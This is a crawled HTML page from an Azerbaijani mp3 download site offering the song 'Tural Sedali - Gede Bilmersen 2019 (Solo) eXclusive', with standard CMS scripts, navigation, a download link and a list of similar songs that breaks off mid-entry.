

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grand.az/8897-tural-sedali-gede-bilmersen-2019-solo-exclusive.html
body_size: 13655
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title> Tural Sedali  Gede Bilmersen 2019 (Solo) eXclusive mp3 yukle 2019  Tural Sedali  Gede Bilmersen 2019 (Solo) eXclusive boxca</title>
<meta name="description" content=" Tural Sedali  Gede Bilmersen 2019 (Solo) eXclusive mp3 yukle 2019  Tural Sedali  Gede Bilmersen 2019 (Solo) eXclusive boxca">
<meta name="keywords" content=" Tural Sedali   Gede Bilmersen 2019 (Solo) eXclusive mp3 yukle  Tural Sedali   Gede Bilmersen 2019 (Solo) eXclusive boxca">
<meta name="generator" content="BuludHost.com">
<meta property="og:site_name" content="Grand.az - keyfiyyətli mp3 ünvanı">
<meta property="og:type" content="article">
<meta property="og:title" content="Tural Sedali - Gede Bilmersen 2019 (Solo) eXclusive">
<meta property="og:url" content="https://grand.az/8897-tural-sedali-gede-bilmersen-2019-solo-exclusive.html">
<meta property="og:description" content="Tural Sedali Gede Bilmersen 2019 (Solo) eXclusive mp3 yukle 2019 Tural Sedali Gede Bilmersen 2019 (Solo) eXclusive boxca, Tural Sedali Gede Bilmersen 2019 (Solo) eXclusive mahni sozleri attachment=9401:tural-sedali-gede-bilmersen-2019-solo.mp3">
<link rel="search" type="application/opensearchdescription+xml" href="https://grand.az/index.php?do=opensearch" title="Grand.az - keyfiyyətli mp3 ünvanı">
<link rel="canonical" href="https://grand.az/8897-tural-sedali-gede-bilmersen-2019-solo-exclusive.html">
<link href="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=25" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=25"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/az.js&amp;v=25" defer></script>
<meta property="og:image" content="https://grand.az/uploads/posts/2019-06/1559755705_thumb_jpeg.jpg" />

<link rel="icon" type="image/png" href="/templates/Versiya1/images/ico.png" />
<meta name="yandex-verification" content="bcfd7812aeb498f0" />
<meta property="fb:admins" content="100001376070712"/>
<meta property="fb:admins" content="179629758760300"/>
<meta property="fb:app_id" content="385942101755297" />
<meta name="content-language" content="tr-TR" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width">

<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/css/14style.css&amp;365">
<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/css/animate.css&amp;365">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/js/vendor/modernizr.custom.min.js,/templates/Versiya1/js/vendor/jquery.cslider.min.js,/templates/Versiya1/js/vendor/jquery.cookie.js,/templates/Versiya1/js/vendor/tooltip.js,/templates/Versiya1/js/vendor/jquery.formstyler.min.js,/templates/Versiya1/js/vendor/jquery.sticky-kit.min.js,/templates/Versiya1/js/vendor/jquery.autoresize.min.js,/templates/Versiya1/js/main.js&amp;365"></script>
<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->		

</head>
<body>

<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '4d021e3d3698565ad892cdf80fa2213108e382bc';
var dle_group      = 5;
var dle_skin       = 'Versiya1';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Bəli", "Xeyr", "Daxil et", "Ləğv et", "Yadda Saxla", "Sil", "Yüklənir. Zəhmət olmasa gözləyin..."];
var menu_short     = 'Sürətli redaktə et';
var menu_full      = 'Tam redaktə et';
var menu_profile   = 'Profilə bax';
var menu_send      = 'Şəxsi mesaj göndər';
var menu_uedit     = 'Adminpanelə get';
var dle_info       = 'İnformasiya';
var dle_confirm    = 'Təsdiq et';
var dle_prompt     = 'İnformasiyanı daxil et';
var dle_req_field  = 'Bütün vacib sahələri doldurun';
var dle_del_agree  = 'Siz həqiqətən seçilmişi silmək istəyirsiniz? Sonradan bu hərəkəti ləğv etmək mümkün olmayacaq';
var dle_spam_agree = 'Siz həqiqətən istəyirsinizmi istifadəçini spammer kimi işareləmək? Bu halda onun bütün şərhləri silinəcək';
var dle_complaint  = 'Administrasiya üçün sizin şikayətinizin mətnini göstərin:';
var dle_big_text   = 'Mətnin çox böyük sahəsi seçilmişdir.';
var dle_orfo_title = 'Tapılmış qrammatik səhvə administrasiya üçün şərhi göstərin';
var dle_p_send     = 'Göndər';
var dle_p_send_ok  = 'Xəbərdarlıq müvəffəqiyyətlə göndərildi';
var dle_save_ok    = 'Dəyişikliklər müvəffəqiyyətlə saxlanmışdır.';
var dle_reply_title= 'Şərhə cavab yaz';
var dle_tree_comm  = '0';
var dle_del_news   = 'Xəbəri sil';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;

jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'az',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>

<div class="wrapper">

<div class="main-container">


<div>
<a href="https://www.grand.az/reklam.html"><img src="/templates/Versiya1/images/vip.jpg" style="
width: 185px;float: left;margin: 5px;overflow: hidden;border-radius: 2px;
box-shadow: 0px 0px 2px #34495e;height: 160px;background: #1abc9c;text-align: center;
" alt="Grand.az" title="Grand.az"></a> 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16934-aygun-kazimova-ft-yap10-oxudum-2026.html">    
			<img src="/uploads/posts/2026-01/1769445782_maxresdefault.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16934-aygun-kazimova-ft-yap10-oxudum-2026.html"><h2>Aygün Kazımova ft. YAP10 - Oxudum 2026 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16933-nefes-amp-zeyneb-heseni-daglar-duman-olar-2026.html">    
			<img src="/uploads/posts/2026-01/1769193164_hq720-2.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16933-nefes-amp-zeyneb-heseni-daglar-duman-olar-2026.html"><h2>Nefes &amp; Zeyneb Heseni - Daglar Duman Olar 2026 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16904-sebnem-tovuzlu-senden-kusdum-2026.html">    
			<img src="/uploads/posts/2026-01/1768585055_maxresdefault.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16904-sebnem-tovuzlu-senden-kusdum-2026.html"><h2>Şebnem Tovuzlu - Senden Küsdüm 2026 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16902-talib-tale-azerbaycanliyiq-2026.html">    
			<img src="/uploads/posts/2026-01/1768157058_maxresdefault-6.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16902-talib-tale-azerbaycanliyiq-2026.html"><h2>Talıb Tale - Azerbaycanliyiq 2026 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 
<div style="clear:both;"></div>
</div>

		
<header>
<div class="container header">
<div class="mobilv" style="z-index:9999999;"><a href="/index.php?action=mobile">Mobil Versiyada bax</a></div>
<a class="ir logo fleft animated tada" href="/">Mp3</a>	
<div class="loginbox">
	

	
	<div class="loginform">
		<form class="clearfix" method="post" action="">
			<input tabindex="1" name="login_name" type="text" placeholder="Loqin:"> 
			 <a class="fright" href="https://grand.az/index.php?do=register" title="Qeydiyyat">Qeydiyyat</a>
			<div class="clr"></div>
			<input tabindex="2" name="login_password" type="password" placeholder="Şifrə">
			<button tabindex="3" type="submit" class="btn btn-small">Daxil ol</button>
			<label class="fleft" style="    text-align: center;
    width: 290px;
    background: #da0000;
    font-size: 14px;
    padding: 4px 0px;">Qeydiyyatdan keçərək mp3 göndərə bilərsiniz.</label>
			 
			<div class="soc_links">
				
				
				
				
				
				
			</div>
			<input name="login" type="hidden" id="login" value="submit">
		</form>
	</div>																																																																																																																																																				
	
	 
</div> <!-- .loginbox -->
<div class="clr"></div>
<nav>
<div class="nav">						
	<ul class="top-nav clearfix"><h1>
		<li> <a href="https://www.grand.az">ANA SƏHİFƏ</a> </li>
		<li> <a href="/azeri.html">AZƏRİ</a> </li>
		<li> <a href="/meyxana.html">MEYXANA</a> </li>
		<li> <a href="/rus.html">RUS</a> </li>
		<li> <a href="/turk.html">TÜRK</a> </li>
		<li> <a href="/xarici.html">XARİCİ</a> </li>
		<li> <a href="/enler.html">Ən çox baxılanlar</a> </li>
		<li> <a href="/index.php?do=feedback">MAHNI İSTƏ</a> </li>
		<li> <a href="/reklam.html">REKLAM/ƏLAQƏ</a></li>						
	</h1></ul>
 
	</div>
<div class="axtar">
	    <div class="alphabet">
        <ul>
        <li><a href="/0-9.html"><b>0-9</b></a></li>
	    <li><a href="/a.html"><b>A</b></a></li>
		<li><a href="/b.html"><b>B</b></a></li>
		<li><a href="/c.html"><b>C</b></a></li>
		<li><a href="/ch.html"><b>Ç</b></a></li>
		<li><a href="/d.html"><b>D</b></a></li>
		<li><a href="/e.html"><b>E</b></a></li>
		<li><a href="/eh.html"><b>Ə</b></a></li>
		<li><a href="/f.html"><b>F</b></a></li>
		<li><a href="/g.html"><b>G</b></a></li>
		<li><a href="/h.html"><b>H</b></a></li>
		<li><a href="/i.html"><b>I</b></a></li>
		<li><a href="/j.html"><b>J</b></a></li>
		<li><a href="/k.html"><b>K</b></a></li>
		<li><a href="/l.html"><b>L</b></a></li>
		<li><a href="/m.html"><b>M</b></a></li>
		<li><a href="/n.html"><b>N</b></a></li>
		<li><a href="/o.html"><b>O</b></a></li>
		<li><a href="/oh.html"><b>Ö</b></a></li>
		<li><a href="/p.html"><b>P</b></a></li>
		<li><a href="/q.html"><b>Q</b></a></li>
		<li><a href="/r.html"><b>R</b></a></li>
		<li><a href="/s.html"><b>S</b></a></li>
		<li><a href="/sh.html"><b>Ş</b></a></li>
		<li><a href="/t.html"><b>T</b></a></li>
		<li><a href="/u.html"><b>U</b></a></li>
		<li><a href="/uh.html"><b>Ü</b></a></li>
		<li><a href="/v.html"><b>V</b></a></li>
		<li><a href="/w.html"><b>W</b></a></li>
		<li><a href="/x.html"><b>X</b></a></li>
		<li><a href="/y.html"><b>Y</b></a></li>
		<li><a href="/z.html"><b>Z</b></a></li>
        </ul>
        </div>
		<div class="alphabet">
        <ul>
		<li><a href="/a-ru.html"><b>А</b></a></li>
	    <li><a href="/b-ru.html"><b>Б</b></a></li>
		<li><a href="/v-ru.html"><b>В</b></a></li>
		<li><a href="/q-ru.html"><b>Г</b></a></li>
		<li><a href="/d-ru.html"><b>Д</b></a></li>
		<li><a href="/e-ru.html"><b>Е</b></a></li>
		<li><a href="/j-ru.html"><b>Ж</b></a></li>
		<li><a href="/z-ru.html"><b>З</b></a></li>
		<li><a href="/i-ru.html"><b>И</b></a></li>
		<li><a href="/k-ru.html"><b>К</b></a></li>
		<li><a href="/l-ru.html"><b>Л</b></a></li>
		<li><a href="/m-ru.html"><b>М</b></a></li>
		<li><a href="/n-ru.html"><b>Н</b></a></li>
		<li><a href="/o-ru.html"><b>О</b></a></li>
		<li><a href="/p-ru.html"><b>П</b></a></li>
		<li><a href="/r-ru.html"><b>Р</b></a></li>
		<li><a href="/s-ru.html"><b>С</b></a></li>
		<li><a href="/t-ru.html"><b>Т</b></a></li>
		<li><a href="/u-ru.html"><b>У</b></a></li>
		<li><a href="/f-ru.html"><b>Ф</b></a></li>
		<li><a href="/x-ru.html"><b>Х</b></a></li>
		<li><a href="/ch-ru.html"><b>Ц</b></a></li>
		<li><a href="/c-ru.html"><b>Ч</b></a></li>
		<li><a href="/sh-ru.html"><b>Ш</b></a></li>
		<li><a href="/ye-ru.html"><b>Э</b></a></li>
		<li><a href="/yu-ru.html"><b>Ю</b></a></li>
		<li><a href="/ya-ru.html"><b>Я</b></a></li>
		</ul>
        </div>
 
			<div class="search_block">
                    <form name="searchform" method="post" action="">
                        <input type="text" name="story"  class="searchform" value="Musiqinin Adını Yaz" onfocus="this.title=(this.title ? this.title : this.value); this.value=(this.value==this.title ? '' : this.value);" onblur="this.value=(this.value=='' ? this.title : this.value);">
                        <input type="hidden" name="do" value="search" />
			<input type="hidden" name="subaction" value="search" />
						<button class="submit" value="submit">Axtar</button>
                    </form>
			</div>
</div>

	
  <!-- .nav --> 
</nav> 
</div> <!-- .container.header --> 			
</header><center>
 </center>


<div class="container">



<div class="row" id="portamento-wrapper">

<section>
<div class="col3">

<!--  -->

    


<div id='dle-content'>
<div class="news fullstory" itemscope itemtype="http://schema.org/Article">
<article>
<div class="border-header clearfix">
<h1 class="fleft">Tural Sedali - Gede Bilmersen 2019 (Solo) eXclusive</h1> 
<span class="fright"></span>
</div>

<div class="ffll">
<div class="favc">
</div>
<div class="favc"><a href="javascript:AddComplaint('8897', 'news')">Şikayət bildir</a></div>


<div class="ratebox2">
<ul class="reset">
<li><a href="#" onclick="doRate('plus', '8897'); return false;" > <span id="ratig-layer-8897" class="ignore-select"><span class="ratingtypeplus ignore-select" >1</span></span> <img src="/templates/Versiya1/images/like.png" title="Bəyən" alt="Bəyən" style="width:20px;" /> Bəyəndim </a></li>
</ul></div>

<div style="clear:both;"> </div>
</div>

<div class="news-text clearfix" itemprop="articleBody">

<div class="tamxeb">
<div class="tamxsek" style="width: 253px;">
<img src="/uploads/posts/2019-06/1559755705_thumb_jpeg.jpg">
 
<br><br>
    
</div>
<div class="tamxyaz">


<div class="xtarix">Yüklənmə tarixi: 05.06.2019</div> 
<div class="xbax">Baxış: 2 742</div> 
<div class="xbax">Yayımlayan: <a onclick="ShowProfile('Ferid-Production', 'https://grand.az/user/Ferid-Production/', '0'); return false;" href="https://grand.az/user/Ferid-Production/">Ferid-Production</a></div> 






<div class="xhec"> Fayl növü: mp3</div> 
<div class="xhec"> Həcmi: 5.46 Mb </div> 
<div class="xsay">Yükləmə sayı:  976</div>   

<div class="xyuk"> <a href="https://grand.az/index.php?do=download&id=9401">Yüklə | Скачать | Download </a> </div> 
<div class="xdinle" style="border-top:1 px solid #fff;padding-top:2px;margin-top:2px;">Online dinlə</div>
<audio controls="" style="width: 320px;"><source src="/uploads/files/2019-06/1559755689_tural-sedali-gede-bilmersen-2019-solo.mp3" type="audio/mpeg"></audio>
<div style="border: 1px solid #fff;padding-top: 2px;margin-top: 2px;font-size: 12px;text-align: center;background: #000000;color: #fff;">Əgər internet sürətiniz zəifdirsə biraz gözləyin.</div>




<meta property="og:image" content="https://grand.az/uploads/posts/2019-06/1559755705_thumb_jpeg.jpg" />
</div>

    
        

<div style="clear:both;"> </div>
<style>.mlfi {min-height: 50px;background: #dedede;border-radius: 4px;padding: 15px;}</style>
<b style="color:red">Пользователь с логином Ferid-Production не найден.</b>

</div>

</div> <!-- .news-text -->
<hr>
<div class="fb-like" data-share="true" data-width="450" data-show-faces="true"></div>
<hr>


<a data-text="Tural Sedali - Gede Bilmersen 2019 (Solo) eXclusive" data-link="https://grand.az/8897-tural-sedali-gede-bilmersen-2019-solo-exclusive.html" class="whatsapp">Whatsapda paylaş</a>
<div style="float:right;margin-right:20pz;"><a href="https://grand.az"> Mp3 siyahısına geri dön </a></div>
<hr>

<div class="share42init clearfix" data-url="https://grand.az/8897-tural-sedali-gede-bilmersen-2019-solo-exclusive.html" data-title="Tural Sedali - Gede Bilmersen 2019 (Solo) eXclusive" data-image="/templates/Versiya1/dleimages/no_image.jpg" data-path="/templates/Versiya1/images/"></div>
<script src="/templates/Versiya1/js/vendor/share42.js"></script>


<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/az_AZ/sdk.js#xfbml=1&version=v2.8&appId=385942101755297";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://grand.az/8897-tural-sedali-gede-bilmersen-2019-solo-exclusive.html" data-width="620" data-numposts="10"></div>

<hr>Açar sözlər 

<hr>Saytlar üçün paylaşım kodu
<textarea class="textareap"><a href="https://grand.az/8897-tural-sedali-gede-bilmersen-2019-solo-exclusive.html">Yüklə | İndir | Скачать | Download </a></textarea>

<div class="comments-wrap">

<div class="border-header clearfix">
<h3>Bənzər mp3-lər</h3>
</div>
<li><a href="https://grand.az/8898-tural-davutlu-zaman-zaman-2019-yeni.html" title="Tural Davutlu - Zaman Zaman 2019  Yeni">Tural Davutlu - Zaman Zaman 2019  Yeni</a></li><li><a href="https://grand.az/8896-tural-sedi-ft-canan-gede-bilmersen-2019-yeni.html" title="Tural Sedi Ft Canan - Gede Bilmersen 2019  Yeni">Tural Sedi Ft Canan - Gede Bilmersen 2019  Yeni</a></li><li><a href="https://grand.az/8894-damla-tilsim-2019-exclusive.html" title="Damla - Tilsim 2019 eXclusive">Damla - Tilsim 2019 eXclusive</a></li><li><a href="https://grand.az/8881-tural-sedali-ft-lqar-etibar-goresen-hardadi-yar-2019-exclusive.html" title="Tural Sedali ft İlqar Etibar - Goresen Hardadi Yar 2019 eXclusive">Tural Sedali ft İlqar Etibar - Goresen Hardadi Yar 2019 eXclusive</a></li><li><a href="https://grand.az/8873-tural-sedali-ft-canan-goresen-hardadi-yar-2019-yeni.html" title="Tural Sedali Ft Canan - Goresen Hardadi Yar 2019 Yeni">Tural Sedali Ft Canan - Goresen Hardadi Yar 2019 Yeni</a></li><li><a href="https://grand.az/8850-lqar-deniz-asiqler-2019-exclusive.html" title="İlqar Deniz - Asiqler 2019 eXclusive">İlqar Deniz - Asiqler 2019 eXclusive</a></li><li><a href="https://grand.az/8848-uzeyir-mehdizade-umidsizem-2019-exclusive.html" title="Uzeyir Mehdizade - Umidsizem 2019 eXclusive">Uzeyir Mehdizade - Umidsizem 2019 eXclusive</a></li><li><a href="https://grand.az/8847-murad-elizade-goyercin-2019-exclusive.html" title="Murad Elizade - Goyercin 2019 eXclusive">Murad Elizade - Goyercin 2019 eXclusive</a></li><li><a href="https://grand.az/8845-tural-sedali-ft-ulviyye-hacizade-ft-aysel-sevirsen-meni-2019-exclusive.html" title="Tural Sedali ft Ulviyye Hacizade ft Aysel - Sevirsen Meni 2019 eXclusive">Tural Sedali ft Ulviyye Hacizade ft Aysel - Sevirsen Meni 2019 eXclusive</a></li><li><a href="https://grand.az/8839-haceli-allahverdi-gunahkar-2019-exclusive.html" title="Haceli Allahverdi - Gunahkar 2019 eXclusive">Haceli Allahverdi - Gunahkar 2019 eXclusive</a></li><li><a href="https://grand.az/8837-rubail-azimov-yarali-2019-exclusive.html" title="Rubail Azimov - Yarali 2019 eXclusive">Rubail Azimov - Yarali 2019 eXclusive</a></li><li><a href="https://grand.az/8833-tural-sedali-ft-canan-kusub-barismaq-2019.html" title="Tural Sedali Ft Canan - Kusub Barismaq 2019">Tural Sedali Ft Canan - Kusub Barismaq 2019</a></li><li><a href="https://grand.az/8822-tural-sedali-ft-lkin-cerkezoglu-sensizlik-2019-yeni.html" title="Tural Sedali ft Ilkin CerkezOglu - Sensizlik 2019">Tural Sedali ft Ilkin CerkezOglu - Sensizlik 2019</a></li><li><a href="https://grand.az/8820-damla-popuri-2019-exclusive.html" title="Damla - Popuri 2019 eXclusive">Damla - Popuri 2019 eXclusive</a></li><li><a href="https://grand.az/8814-tural-sedali-ft-canan-omrum-2019-exclusive.html" title="Tural Sedali ft Canan - Omrum 2019 eXclusive">Tural Sedali ft Canan - Omrum 2019 eXclusive</a></li><li><a href="https://grand.az/8805-pervin-sedali-seve-bilmedin-2019.html" title="Pervin Sedali - Seve Bilmedin 2019">Pervin Sedali - Seve Bilmedin 2019</a></li><li><a href="https://grand.az/8789-zenfira-brahimova-yana-yana-2019-exclusive.html" title="Zenfira İbrahimova - Yana Yana 2019 eXclusive">Zenfira İbrahimova - Yana Yana 2019 eXclusive</a></li><li><a href="https://grand.az/8764-tural-huseynov-adam-ele-darixir-2019-exclusive.html" title="Tural Huseynov - Adam Ele Darixir 2019 eXclusive">Tural Huseynov - Adam Ele Darixir 2019 eXclusive</a></li><li><a href="https://grand.az/8762-tural-sedali-ft-canan-behane-2019-exclusive.html" title="Tural Sedali ft Canan - Behane 2019 eXclusive">Tural Sedali ft Canan - Behane 2019 eXclusive</a></li><li><a href="https://grand.az/8752-sebuhi-nuri-gulum-2019-exclusive.html" title="Səbuhi Nuri Gülüm 2019 exclusive">Səbuhi Nuri Gülüm 2019 exclusive</a></li><li><a href="https://grand.az/8722-tural-sedali-ft-oruc-amin-terk-etdin-2019-yeni.html" title="Tural Sedali Ft Oruc Amin - Terk Etdin 2019 ( Yeni )">Tural Sedali Ft Oruc Amin - Terk Etdin 2019 ( Yeni )</a></li><li><a href="https://grand.az/8702-orxan-masalli-yaraliyam-2019-exclusive.html" title="Orxan Masalli - Yaraliyam 2019 eXclusive">Orxan Masalli - Yaraliyam 2019 eXclusive</a></li><li><a href="https://grand.az/8698-asif-meherremov-popuri-2019-exclusive.html" title="Asif Meherremov - Popuri 2019 eXclusive">Asif Meherremov - Popuri 2019 eXclusive</a></li><li><a href="https://grand.az/8671-balabey-xeta-2019-exclusive.html" title="Balabey - Xeta 2019 eXclusive">Balabey - Xeta 2019 eXclusive</a></li><li><a href="https://grand.az/8668-aydin-sani-uf-demeden-2019-exclusive.html" title="Aydin Sani - Uf Demeden 2019 eXclusive">Aydin Sani - Uf Demeden 2019 eXclusive</a></li><li><a href="https://grand.az/8666-tural-huseynov-gelmedin-2019-exclusive.html" title="Tural Huseynov - Gelmedin 2019 eXclusive">Tural Huseynov - Gelmedin 2019 eXclusive</a></li><li><a href="https://grand.az/8665-tural-sedali-ft-oruc-amin-heyif-o-gunlerimden-2019-exclusive.html" title="Tural Sedali ft Oruc Amin - Heyif O Gunlerimden 2019 eXclusive">Tural Sedali ft Oruc Amin - Heyif O Gunlerimden 2019 eXclusive</a></li><li><a href="https://grand.az/8639-elnur-qala-baglanacaq-2019-exclusive.html" title="Elnur Qala - Baglanacaq 2019 eXclusive">Elnur Qala - Baglanacaq 2019 eXclusive</a></li><li><a href="https://grand.az/8631-tural-sedali-ft-canan-sen-menim-olmaq-stemirsen-2019-exclusive.html" title="Tural Sedali ft Canan - Sen Menim Olmaq İstemirsen 2019 eXclusive">Tural Sedali ft Canan - Sen Menim Olmaq İstemirsen 2019 eXclusive</a></li><li><a href="https://grand.az/8609-ramil-sedali-ureyim-steyir-2019-exclusive.html" title="Ramil Sedali - Ureyim İsteyir 2019 eXclusive">Ramil Sedali - Ureyim İsteyir 2019 eXclusive</a></li><li><a href="https://grand.az/8601-ramin-qaracuxurlu-ay-ureyim-2019-exclusive.html" title="Ramin Qaracuxurlu - Ay Ureyim 2019 eXclusive">Ramin Qaracuxurlu - Ay Ureyim 2019 eXclusive</a></li><li><a href="https://grand.az/8600-vusal-can-ft-pervane-mashup-2019-exclusive.html" title="Vusal Can ft Pervane - Mashup 2019 eXclusive">Vusal Can ft Pervane - Mashup 2019 eXclusive</a></li><li><a href="https://grand.az/8597-samir-lqarli-cesaret-2019-exclusive.html" title="Samir İlqarli - Cesaret 2019 eXclusive">Samir İlqarli - Cesaret 2019 eXclusive</a></li><li><a href="https://grand.az/8594-aynur-sevimli-sevgilim-2019-exclusive.html" title="Aynur Sevimli - Sevgilim 2019 eXclusive">Aynur Sevimli - Sevgilim 2019 eXclusive</a></li><li><a href="https://grand.az/8568-perviz-bulbule-qorxuram-2019-exclusive.html" title="Perviz Bulbule - Qorxuram 2019 eXclusive">Perviz Bulbule - Qorxuram 2019 eXclusive</a></li><li><a href="https://grand.az/8558-royal-bigane-xatirlaram-2019-exclusive.html" title="Royal Bigane - Xatirlaram 2019 eXclusive">Royal Bigane - Xatirlaram 2019 eXclusive</a></li><li><a href="https://grand.az/8546-nihad-melik-ft-tural-huseynov-basla-gorey-remix-2019-exclusive.html" title="Nihad Melik ft Tural Huseynov - Basla Gorey Remix 2019 eXclusive">Nihad Melik ft Tural Huseynov - Basla Gorey Remix 2019 